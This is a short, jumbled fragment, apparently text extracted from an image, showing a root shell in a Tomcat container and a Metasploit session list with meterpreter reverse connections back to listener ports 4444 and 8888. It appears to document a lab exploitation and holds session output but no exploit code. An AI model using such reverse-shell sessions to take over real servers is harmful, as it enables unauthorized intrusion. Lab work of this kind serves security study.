 jps
bash: jps: command not found
root@09dd4e5bfa91:/usr/local/tomcat# whoami
whoami
root
Name Type Information
root@09dd4e5bfa91:/usr/local/tomcat#
-- ---- ---- -----------
----------
1 meterpreter java/linux root @ 09dd4e5bfa91
192.168.47.128:4444 -> 192.168.47.136:58114 (172.18.0.2)
3 meterpreter x86/linux root @ 09dd4e5bfa91 (uid=0, gid=0, euid=0, egid=0) @ 172.
18.0.2 192.168.47.128:8888 -> 192.168.47.136:33940 (172.18.0.2)